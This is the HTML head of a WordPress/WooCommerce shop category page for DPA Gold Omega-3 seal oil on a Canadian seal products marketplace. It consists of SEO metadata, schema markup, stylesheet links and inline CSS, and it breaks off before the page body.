

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/
body_size: 149474
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop DPA Gold Omega-3 - Canadian Seal Products Marketplace</title>
	<meta name="description" content="Shop DPA Gold Omega-3 at Canadian Seal Products. We promote high quality, sustainable Canadian Seal Products. Discover our products today." />
	<link rel="canonical" href="https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop DPA Gold Omega-3 - Canadian Seal Products Marketplace" />
	<meta property="og:description" content="Shop DPA Gold Omega-3 at Canadian Seal Products. We promote high quality, sustainable Canadian Seal Products. Discover our products today." />
	<meta property="og:url" content="https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/" />
	<meta property="og:site_name" content="Canadian Seal Products Marketplace" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sealingnetwork" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/","url":"https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/","name":"Shop DPA Gold Omega-3 - Canadian Seal Products Marketplace","isPartOf":{"@id":"https://shop.canadiansealproducts.com/#website"},"primaryImageOfPage":{"@id":"https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/#primaryimage"},"image":{"@id":"https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/#primaryimage"},"thumbnailUrl":"https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/DPA-Gold-capsule-1.jpg","description":"Shop DPA Gold Omega-3 at Canadian Seal Products. We promote high quality, sustainable Canadian Seal Products. Discover our products today.","breadcrumb":{"@id":"https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/#primaryimage","url":"https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/DPA-Gold-capsule-1.jpg","contentUrl":"https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/DPA-Gold-capsule-1.jpg","width":1000,"height":1000,"caption":"DPA Gold Omega-3 Seal Oil Softgels"},{"@type":"BreadcrumbList","@id":"https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.canadiansealproducts.com/"},{"@type":"ListItem","position":2,"name":"BRAND A-Z","item":"https://shop.canadiansealproducts.com/product-category/brand-a-z/"},{"@type":"ListItem","position":3,"name":"DPA Gold"}]},{"@type":"WebSite","@id":"https://shop.canadiansealproducts.com/#website","url":"https://shop.canadiansealproducts.com/","name":"Canadian Seal Products Marketplace","description":"Promoting high quality, reliable and sustainable Canadian Seal Products","publisher":{"@id":"https://shop.canadiansealproducts.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.canadiansealproducts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shop.canadiansealproducts.com/#organization","name":"Canadian Seal Products Marketplace","url":"https://shop.canadiansealproducts.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shop.canadiansealproducts.com/#/schema/logo/image/","url":"https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/logo_Canadian-Seal-Products_blue-250-v2.png","contentUrl":"https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/logo_Canadian-Seal-Products_blue-250-v2.png","width":250,"height":135,"caption":"Canadian Seal Products Marketplace"},"image":{"@id":"https://shop.canadiansealproducts.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SealingNetwork/","https://x.com/sealingnetwork","https://www.instagram.com/sealingnetwork/","https://www.youtube.com/channel/UCCexYAnE7YTE-JZGs2e4jIQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Canadian Seal Products Marketplace &raquo; Feed" href="https://shop.canadiansealproducts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canadian Seal Products Marketplace &raquo; Comments Feed" href="https://shop.canadiansealproducts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canadian Seal Products Marketplace &raquo; DPA Gold Category Feed" href="https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shop.canadiansealproducts.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />

<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=9799136811508b406b2e' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shop.canadiansealproducts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='storefront-style-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
